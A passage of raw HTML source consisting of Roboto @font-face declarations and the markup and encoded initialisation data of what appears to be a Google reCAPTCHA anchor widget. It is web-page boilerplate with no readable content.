U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EN8GJ3MYef2E1L1Y_XnXNA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EN8GJ3MYef2E1L1Y_XnXNA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EN8GJ3MYef2E1L1Y_XnXNA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7fDumlrCTxKB8Omw5t8MMOTbQMpCk47XMKPf8OjwqE7w704woNZecOiOMKGE8OyW0rCjDNJw4dGw4vCvMKdYwpHTMKbwrA4FFvDtn7CqAzDqzB/BjDCvCoLS8KyCcKXXVvCksKDwpHCknTDlcOyw7RBTipfwqFmw6DCr0pfw7zDlHwhYTTDjsK/MjR4w7JFwrcaw7PCnwJGwpTDjsKpHSYFEyhiw6UMwpjDlRA9dcO2TC4jw4nCo8OGV8O/[base64]/w7k1w4DDmcOww47CtVDCs8OTw7Q0DiTDlMOYWjJ4AcKOw68lw7cjBxROwqwHwqJGZSDDmwMsLMKNG8OKQ8KZwo8nw5QSwpvDv0xoQFbDsUcfw6NjEyh3IMKfw6bDoykJamTCt1/CsMOjB8O2w7DDpcOQUjAbBz9aSRXDlGXCkGHDmwkgw5FEw4ZQwrFDXjgJP8K/WDBkw6RwODDChcKkC3bCosOocsKrZMO+wpLCp8Kyw6sQw5dDwpMea8OiTcKBw73DoMOpwrwnCcKaw5hQwrXCvsOUIcOmwptmwqsecnNyCjYzwp3CpcK4acK5w5YBw5TDnMKOF8Odw4rCnTDCmTfDtxgQwpEmE8O5wrPDs8Krw7/DqBLDjww/E8KlRwVKw7TDh8KvbMO4w6xpw7Jhwo/[base64]/[base64]/CjGRIIsO+YWlYw43DjwXCi8OlwrAMw4JMw5bDr8O8w71xUUDDp8OLwofDo0/Cm8KGVcK5w5rDr1nCnGLDmcOEw4TDszJnN8KKIAnChx3DnMOZw5TCjSRlKHfCrH/[base64]/CmMO5w7JLw65Lw6tEE8KOw4V8w6/Dv1fDo2QPSSdbwp/[base64]/[base64]/wpzDlMKIJ8KrY8KRwo8dIDFVDgnCtcKvYsO+bcKLAcKMwp/[base64]/Cq8K5TcO+woFSVcKaw6c6TcOJFMO/aAzDq8OvXxXCkCnDgsK/TQTCiQlSwoc8wovCisOUMyrDrcKiw65aw4DCs1jDkh3DkMKFCwMZU8KRUcKcwobDjsK0ccOcXzdvLwUcwoDCvkTCu8OJwo/[base64]/Dt2/Cq3LDscOGw6pVwqPDkVnDg8Owwos6XcOXCGrCgcOFw7d8DcKkPcKOwo5Mw4IYKsO5w5VMw7ErURvChGFOwpRtQWbCgVVSZSPCkAvCtnAlwrcAw6HDg09lYsOXScOiAj/Dp8K0wrLCk28iw5PDjcKuPsOsdMKvJX4cwo7CpMK7QsKxwrEuwpY9wrjDgj7Cq08FQFgpT8OEw4QSPcOpw7zClsKYw4M/STVvwofDtxnCpsKAWldOBVfCpw7DsF0CPkxew4XDlVNxf8KKS8KRJQTCjcOcw6/DhBnDrsOfVkjDmMO+woJkw6xPXARLcAvDrcOvD8O+KzoOMsO4wr4VwoPDtjTDoQAWwrjCg8O5CsOnEFDDjgJow5tRw6/DmsKtdxnCoXNbV8O9wpDDv8KGWMOOw4LCjm/[base64]/DsQPComUDw5cKdmTCjwtUXcOlw7R1w6vCncK+bRQ6IMOoC8OgwrrDlcKmw5XCgcKvMyzDsMOTWcKVw4DDoBzCqsKBIFNYwqM1wrXDn8KOw4oDL8KSRXnDi8Klw4rCh0fDrMKIbcODwox3L18GVQB6H2Ncwp7DuMKtXRBCw7HDkHQmwqd1RcK/w5rDncKLw4vCqm4kUBwWXAlZN3p2w63CgQIkH8KVw4Q9w7fDpQ9Ic8OXTcK3BcKVwqLCqMOBA1FZUB3Ch14qNcOVNH3CnCtDwrbDq8O+dsKTw5XDlEPCv8KZwqkRwqxEbcKmwqDDncOjw4RKw4/DscKxw7LDmAXClDfCsGXDhcKTwovDjkbCl8KqwoPDjMKveWFcw4olwqJncsKDYlPDksO9STPDssK0GUzChgvDg8KyP8O/InRZwpbDpB8Hw544wpMmwqnCnSrDocKQGsKXw4YceQoRKMOWH8KqImHDtHBVwrIrbH1PwqPCnMKsW3TCuEXCksKYOG7DtMKpYBQ4M8Ksw5LCiCZtwoXDi8Oew4TDq2E7ZcOAWT8lah0/w7QnV3taB8K3w6dvYEVeDhTDk8K/w7rDmsO7wr5cICYCwr3DjxTClEDDl8Owwq03D8OgDHVfw4VVMMKLwqUNNMO7w48CwpjDvE7CssOAFsKYc8KbHMKrQcKFGsOZwqo4QhTDt0fCsx1Iwq42wpQbDAkyKMKbLsOtScONd8OBNsOJwqnChmDCt8KmwoMrb8O/cMK/wpskNsK7TMOqwq/DmQMMw5s8fD3DgcKoRcOXHsOBwphGwrvCj8ObOFxiVMKAC8OndMKOMCBjN8KXw47CohfDssOOwp5RM8OmF3A6N8OIwr/CusOGfcOkw5c1GcOXw6ogL1PDl27DtcOnwqpDacKAw4wZNS5Rw7k/IMO4NcOWw7U3RcKMMRItwr/[base64]/Cn0nCssOdNsKGw4gzwrvDgzk5aSXCssKCCmp0G8OoKDVTEj7DrRvDjcO9w7fDtBY8PCEPGw/CvMOnYMKCSjpowpEjDMOpw6tuFsOKJcOrwr5gBWNnwqDDusOYSh3DncK0w7d8w6bDl8K7w6TDvWzDnsOFwqJZYsOnZAHCqMOswpTDpSRTOsOzw6F/[base64]/w7wGw6l/V1rCtsOawr9gSwzCmB5nwofDicKrEMOSwpZbCcKPwovDnMONw6bDuRTCg8KZw4xXQ0zDmsKzMsOHWcKIfVZBEDURIRrCqsOCw63DvSvCt8KmwodsBMOowq9BSMKGFMKabcO1HmHCvhHDgsKNSV3CgMKwQ1FibsO/ICxHFsO9WyDCvcKuw4Eowo7DlcKlwrZvwpAAwqvCuV7DjVnDtcKCOsO2VhnDjMK1URvCgMKxM8Oww6Mxw7tHcG8fw70UMx/Cp8KSw5HDp1Fpw7FESsK8HcOSO8K8wrYREl5XwqDDr8KyBMOkw7nCrMOZeRJbb8KUwqTDnMKUw7bDhsKXEELDlcOqw7HCtlXCpSnDhg0+USbDpMKUwo8cG8Kww7xDbMOCRMOQw7YET3bCpF7ClEDDkFnDlMOEWA7DnB5yw6rDri/[base64]/CoGDChHkPLsKVw6LDt8KcPTrDpVVlw6HDmcO4w7JxMmnDsMKxR8KAKcO/wq5mByHCt8K0XhXDpMKsJ3RPU8Kuw5jChA3CjMK8w5PCmXrDlBkBw4zDucKUVcKqw7fCqsK/[base64]/IMKZw55dwpZKwq8dw5jClsK8DQrCm0LDoMOoXsKawrwaw47Cj8KGw6zDjA/[base64]/CqTrDiUkNw5DCk8KeW8OLw4zDp8ORw4ATwq5fw5LCl14nw4lbw5J8e8KKw6DDisOiL8Ovw47CsgrCs8KFwrTCncKJWF/CgcOlw506w7ZIwqwnw7U7w5zCsVLDncKqw6LDmsKvw6LChsOfwq9Dw7/DjAvDuls0wrLDgyfCo8OiJAkcdlbDlgDCgSkAWmxTwp3DhcOQwoHDscOaN8ONLGAPw7V5w4Vtw7PDvcKcw5VQF8O4dUsQHcOGw4dqw54iegVQw701DcOMw7gvwojCusKKw4IYwobDoMOBWcOXJMKcRMK7w5/Dp8OJwrshSxgfU24SDcK8w6rDocKrwpbCiMOvw45MwpE/KHE9K2nCogEhwpg1EcO9w4LCnjvDgMODAj7Cj8K2w6zCmMKmJsOdw4fDk8O2w6/ClkzClUoawqrCvMO3wrk1w4Y2w5TDrMOhw4kyeMO7K8O6b8Ojw4DDnWxZdFxRwrTCuRM9w4HCusOUw7A/NMOnw5cOw7zCpMKGw4NHwo02Nlx8KMKKw7Fgwqt8cWbDksKcFzgcw7NSKUbClMKDw7xXeMKdwp3Dond9wrFvw6zClmHDm01aw4DDqzMxCkZID1BDXsKrwoQcwow9d8KswqoLwrsfIQjCnMKrwod0w4BiUMKowofCjmU8wr7DtmXDmDBRIk8uw6MOQMKkA8K/w6hZw7A3CsKOw7PCrz3Cgx/CrsOrw67CuMOhNCrDgy/CjwxKwrcLw7hCHDIJwpbDqcKCIHpWfcOgw5txKlMMwp5ZMT/CqBx5asOAwpMrwp8GF8OuZcOuDScfwovCrSAKVg8de8OUw58xScKnw4jCgFcWwpvCr8O6wo5+w6A4w4zCusOlwp/[base64]/CuArCkhZlw4hjw70Gw7HCncK3wq7CusOWJnvDm8OxSRoJw49Xwrhvw5FOw7sgaWthw7zCkcO/w43CoMOCwrs4KRVQw5F1JErCscO4wrTCpsOYwoYJw7c0O01WIitvTXB8w6xuw47CrMKywojCqAjDt8Kqw43Cg2F/w7J9w5A0w7nDhjnDncKow6bCuMOiw4DCuBgnZ8O0V8K9w711YcK1wpXDq8OMfMOPasKGwqjCoX89w61wwqfDl8KLbMOrS0XCkcORwrl3w5/DosO7w7fDhnA2w7PDtMOGwpEwwrjCtgk0wqtIAcORwoLDsMKfJT7DmsO2woFIacOrQ8ORwrLDqUnDuA0ewojDlnh2w5VbK8Kdwoc0LcK2TsOnXUtiw6pUVcKJcMKpNcObccK4JcK9O10WwoZ6wpvChsOfwqjCgsOdNsOXQcK/EcOCwrvDhl85E8O0H8K0FsKmwpQpw7bDtknCpCNFwoVDb3TDoAZQX0zClMKFw7tawrELDsOuNcKpw4zCqMOJKEPCqcO4ecOtXxQbE8OpciNjAcO9w6gUwoXDoRTDnz/Dmg92NVgNZcKWwrXDrcK8P07DucKvOcOkFsOiw73ChxctdDVfwo7Dg8OuwqVdwrrCixHDqVbDm2ABwqLCn37DgBbCp0Abwo82D3l4wozDgTTCrcOBw7fClA3DisOhIMOiEsK6w6YeUSUYw7tBw6Qjcz7DkVvCrlfDvx/CsH/CoMKQJsOow4Ymw5TDshDDisKgwpF8wovDrMO4OHxuIMOxK8KcwrszwrM3w7pmMg/Drw7DmMOqfFjCpsOYTUBUwr9HNsKvw4gHw5N4XGgww4HDlTLDlCTDm8O1PMOEO0rDsRtBXMKrw4zDmMO3wqzCrDhkHljDr1PCssOkw7fDoD7CrzPCosKpahvDtEfDvV/DlT7DoQTDhMK7wqsUSsK1eX/[base64]/wpDCvMKTwpTDoMK6wpbDjMKywr3Cn2BbJwDCocOsQMOpCmtxwqpewr3CnsKbw6zDjzPCusK/[base64]/fU/[base64]/w6t0M8OIw559E8OKUMKrXMKCwrDCucKlw60BPsKOw5YABwLCpnwNI1XDvARFRcKkNMOwNAEsw5FVwqnDvcOeY8OdworDlcOsesOBbcO+esKVwrDDikzDvwcOfj5/wozClcKIOsO+w53ChsKrPg4eTAJUOsOFEAzDmcOxIUHCnWkaAMKGwqvDlsO6w6BTJ8KpDcKYwpAxw7M5OjHCp8Oqw7LCgcKxcRI1w7Uqw5XDhcKXaMKpYMONMsKdOMKkPSc/wrozBSITFDzCtkhmw57DjwBQwq1PRTxoSsOiBsKGwp53BMK4GiRgwpc7ZcK2w4tvY8K2w6dfw753NRrCt8K9w7RdF8Onw7xpHsOGZWLCtmPCn0fChi/CuyvCkgVlU8ODb8OAw6dZPhocRMK9wp3DrTcubcK8w6ZpXcKWN8OawosqwrM+wrEdw4bDrWnClMO8ZMKKAcO3ABLCrsKrwqVVAEfDtUtOw5xiw7fDuk8/[base64]/DlsO1O8KTwo9HWm1UFcO5wovDgErCpDHCkMONNmZnwp85w4JETMK0RRDCicOhw7HCgCDDo0R/wpfDtUfDlBTCmBpIwpPDusOowr0lw7gFesKOKWXCsMOcAMOEwrvDkj1DwqrDm8KZDRccf8OCO2o1ZsOfIUXCgsKVw5fDnG9JcTYxw4XCnMOlw6x3wpXDrk3CsDRLwq/CoE1swrQMRisDM17ClcK7wozCtMKsw4cZJAPCkTlowqtnIsKxTcKCw4/CiyQMbCHCo2HDukQQw6cww7jDkwl7fyFuHcKyw7h6w5FAw7Uew5rDlx7Cr1bCnsKYwr3CqyEbNsOOwonDnTx+asODw4bCs8OKw7nDiDjCvW9jC8O9F8KwZsKNw7/Dl8OfUh8rw6fDkcK6eE4VG8KnOTXCj24lwr58egxNasOfNVrDgULDjMONIsOgBFXDl3cGUsKfVMKkw6nCtmtLfsODwr/[base64]/TxIaw4YFTiXCgnBhw5opw4HDhsOrEGbCiBLDpcKvUcOPdMKzwrJqacOGGMOyVRLDo3RAP8KTw4zCsRIdwpbDpcKPJsKeaMKuJ2JTw7t6w4xjw6k6fR1eXhPCuyLCosK3UXYHwo/[base64]/IcKYwoLDvXzCrsOJw4jColVpG8Kzwq1mBxrDpsOJNH7DjMOxDntoLBfDqVLDr1N6wqJYRMOYD8Kcw7HCk8KIXFLDosOGw5DDjsKSwoUqw6dcbcKbwqfCrMKTw53Dq2vCucKcBR11VWvDh8OtwroSPjkWwr/DtUZ4GcKkw4Y4e8KHTmHChDfClUbDnFwWEhLDkMObwrpqH8ONDzzCj8KlDG9+wqPDtsKawo3DsnzDo1oDw4VsW8KwJsOrCQVNw5zClyLCm8OdCjzCtXVdwoDCocKCwrRVNMOHeGHCjMKSZU/CqFFGcsOMAcOMwqfDt8KcSMKAHcOXJ31swrDCusOPwpvDu8KuJT/DvMOWw4puAMKJw53DgMKUw7ZuSQXCsMKcIw4fa1bCgcOJw7/DlcKCZgxxbsObIcKWwoQNwqtFeE7DrcOtw6QpwpHClH7DvkjDm8K0YcKySSY5WMO+woNCwrLDm2/[base64]/wpAzIAHDnQNNwrJGLsOSw6MbwqlFG07CssO1A8Opw6RvPTABw6TCg8OlIj7Ct8OUw7/[base64]/DlE1ow7PDg0LDtMOiLV/Dt2NwVn0Vwp/ChFXCksKTwprDl2xfwrc+w4ldwrEnVGfDoAvDpsKswpnCqMKNBMKhH0NiOGvDnMK1N0rDuQ4Sw5jCnnBRwosuFVd4AxpTwr/[base64]/Cpy3CpFAEw6DCghnDqBNSwpXCulEdw7hVR2Aew7lewr9ZGGHCgRbCpcK7w43Cu3/DqcKvEMOoCm5xT8OWP8Otw6XDsyfDlcKIGsO2MznDgcOhwoLDssKxMRLCjsOGVcKZwqZeworDkcOBwqPCjcOtYBTCunvCvcKmw6wbwqzCrMKNFTxPLEpTwq3Cu2EZdiTCrXNSwr/[base64]/Cug/DpD5kw6pEw5UMKMO/[base64]/ClAzDiXHCvsKzw5Rew5pUI8K6wqrCigbDmAzDl1LDpgvDpHHCmEjDtDozGHfDqD89Rz9xEsKlQhvDg8OnwpTDgsKEwrpnwoc0wrTDkhLCpDxyN8KSKBFvRF7DmMKgEg3DoMKKwqjDmG4EOnXCuMOqwrZcesOYwrwtwqZxIsOgaUsjPMOSwqhjb34/[base64]/DmmnCvyfDvcOdw7I8CMOrw7jCmDnClyU4w5BuAMKcw7zCpsOuw7fCvsOjRCbCocObPRjCmRFCMsKPw6pvDE9CBhoow4VGw5YAazoXwp7DvMO1TlbCr2I8ZsOTZnLDrsKvdMO5wo0sXFnDrMKDdXjDpMK5CWtiYMOKPsOeBcKqw7fCicOQwpFfQsOWRcOkw50BKW/Dn8KffXrCnjgMwppsw64AOGHChl9ewoQQTD/CjjvCpcOhwqQBwqJfBcKjFsK1WcO0LsOxw4PDs8Klw7HDoXsmw7wjKW1XXxU/[base64]/Dq8OOwrTCvMOOBH8bX25FEsKtwrhFw7FkwofDvsOPw6jChk9qw5o1wpjDi8OPw73CjsKGBxEUwqAvPxcWwrDDrDtFwp9ZwoDDh8Kowo9IJlRsaMOuw41WwpgSagpZfcOGw54tb3EUPBbCn07DtAUPwovCiBvDlcOnPzs3JsKUw7jChnrDql4/[base64]/Cv8K3Z8O8Z8KAwoFbelTCujFwJsOrCsOYEMKUwrEPKU3Dh8OTV8KVw7/DmcOfwpsPAA15w63CkcKGPsOBwo82e3bDsR/Cn8O5A8OyCkMXw7jDn8KEw4oSYMO3wr5sNsODw41gOsKEw4ZFE8K9bS12wpkew5zCucKqwqDCg8OkdcOawq/Cu31jw6HCh1TCscK5QcKRCsKewogbAsOjD8ORw7dzf8OIw4HCrsO7Q28Iw41UHMOgwo1Bw61awrPDrB/CkXjCkcKcwqfCiMKjwprCnC7CusKnw63DtcOHZsOhRUoIOUBLbEHDsnYMw4nChETChMOneRUNUMKBelDDoj/CvT/DtsOHGMOZajzDpMKXPGPCocOcPcOzdEbCsAXDozvDtVdAUcK8w69QwrjCgcK7w6fChVDCp2pDHA59KWtGf8OpHhJVwpTDqcKZIxcYIsOQESRawonDlcOdwp1Fw43DrlrDlB/[base64]/[base64]/XGPCrMOjORjChCvDh2nDgCXDnEdrbcKobhcrw6/DjMKCw6tAwp18HsO+XxjCqQ7CjsO3w702FU7DmsKdwpkXV8OywqTDg8K5aMOMwqvCnzk2wpDDu0RZIMO4wrXDg8ONI8K7IcOPw6wQesOew4dnVMK/wpjDlz7DgsKIJ3vDo8KvZMOnbMKEw5TDvcKUairCucK4wq3CscOkL8K6wqPCv8Oqw69bwqosJSUSw6tWaGhtAQvCmCbDicOLHMKcI8O9w5YVAsOgF8Kew7RSwoHClcK0w5nDvhbDpcOIXMKpfh9xeBHDk8OhMsOuw5/[base64]/[base64]/DoCISBQFzw67Dg2kGNMOfw6MKwq7DosO/YTJfEMKxOCzDvRrDs8O0O8KUOh/CocOOwrDDlCrDqsKEbBUKw41vThXCuVEnwpRGNsK2wqhqU8ODcT/[base64]/Ci1nDln/[base64]/[base64]/CvEFmQsOsNMKlw6vDpcKiHRM1PH3CqC0XwovDojoPw6bChBfDo08JwoAqJWrDiMO/w4U3wqDDqFF+RsK1XsKKHcOmUAJVT8KocMOZw5JeVhnDl1fClMKLXlJrOg1qwqMTO8K8wqJkw6jCo0Jrw4vDig/DjMOcwpbDoS7DtDHDvBo7wrTCsTcgZsO7PBjCpmXDrMKaw7QQORIPw6E/JMOFcsK8C0pPKD/[base64]/Cg8KYL8K0wrYDM8Kbw4DCsjrDpcKhYEPCgSIGwqtzw6bCksK9wrtgRDjCqMOBKzpIEEQ/wrTDpEVCw4vCjcK4CcOJN2Eqw4gcOcOiw4TCvsOsw6zCocOZcwcmXRYeAGUdw6XDvXN0VsOqwrI7w5t/CsKFP8KFGsK0wqPCrcKaGsKowqnCpcKuwr0Ww7cWw4Y6YcKZYRtHwrzDkcOuwo7CpcOfwr3Dk1jCj1fDkMOlwpFHwp7CkcKyQsKGwplkX8O/w4PCvxEWHMKiwrgCw5cEwpXDn8KcwqNGO8KgTMK0wqPDmybCrEXDvlZYRwsMHnTCmsKeOcKrXDlrFmXClzU7U34Ew6MSY0zDhSsROQnCqCopwr5xwoBeIMOLYMOSwo7Do8O0QcKSw6w7Hy8kfsKNwp/[base64]/w7jCu8OOw7gNwpXDgcO2wqxbwqnDjcK7Kg58SQENdcKhw63CtH1pwqpSFVDDj8KsfcO1CsKkVwNrw4TDkRVuw6/ClmjDjMK1w6tsMsK8w78iZcKQV8K9w7lWw57DvMKDfRfCqMOYw6LDtcODwrfCpMOYZjwbwqIxVmzDqcKtwrrCp8OPwpbChMOuwrnDgS3DnWYVwrLDp8KpMCxAVADDsiV9wrLCmcKRw4HDllrCpMKTw6w/w5HClMKPw7VRZMOuwoXCunjDui3DkEZcWg/[base64]/CocOpGMKnHsKMPsKtw5fCmcKRw7zCowDCiCAjPU5XUhXDuMOZQsOhBsOSIcKYwqMyJ252SmvCiS/CskgWwqzDgX1GUMKIwrHDlcKCwrFvw5dHwo/DtsKEwofCmsOPE8K+w5LDkMOMw6oFcmvDisKrw73CgsOHK2fDv8OSwpvDn8KXIA/[base64]/DrWzCgcOqTD5NwosqW03CnnQ8RsKHBMOww7jCiB/Co8Kowo7Ct8KgZcO6T2bCvgtPw6LDohXDucOcw4cNwqDDk8KGEVnDmxUyworDjyBtfgvDnMOFwoYaw7DCgBtDOsKgw6pxwoXCjMKjw7jDkF4Jw4nCj8Okwp91wrZ2XsOkw73Cg8KlMsKXOsKKwrnCv8Kew4pZw7zCtcK6w4p+UcOqesOHB8Osw5jCuELCscO/KzjDkn/CuHQywofDgsOxLcKkwoAlwqpp